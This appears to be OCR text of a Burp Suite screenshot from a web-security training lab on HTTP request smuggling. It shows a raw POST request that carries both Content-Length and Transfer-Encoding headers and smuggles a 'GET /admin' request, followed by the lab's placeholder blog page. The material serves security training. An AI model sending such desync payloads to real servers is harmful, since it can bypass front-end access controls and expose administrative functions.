 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac211ffb1eae617180910ebc00fc00f4.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=KmHiNQ45l7kqzLTPM6uBMpcgm8uesd5a
Content-Length: 28
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Response
Raw Headers Hex HTML Render
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container">
<section class="top-links">
<a href="/login">Account login</a> |
</section>
<section class="blog-header">
<img src="/resources/images/blog.svg">
</section>
<section class="blog-list">
<a href="/post?postId=1"><img
src="/image/content/blog/posts/59.jpg"></a>
<h2>Festivals</h2>
<p>Reminiscing about festivals is a lot like reminiscing about
university. In your head there's those wild party nights, meeting cool new people and the
great experience of being away from home. Very similar to the buzz about going to a...</p>
<a class="button is-small" href="/post?postId=1">View post</a>
<a href="/post?postId=5"><img
src="/image/content/blog/posts/51.jpg"></a>
<h2>Favours</h2>
<p>Favours are a tricky thing. Some people seem to ask for them
all the time, some people hardly ever do and some people outright refuse to ever ask for
one as they don't want to end up owing someone.</p>
<a class="button is-small" href="/post?postId=5">View post</a>
<a href="/post?postId=2"><img
src="/image/content/blog/posts/4.jpg"></a>
<h2>Cell Phone Free Zones</h2>
<p>There was a time when you could travel by train, smoke
cigarettes and chat at the top of your voice. Smoking was banned and up popped quiet
carriages, places for those who wish to work on their cells, laptops, and...</p>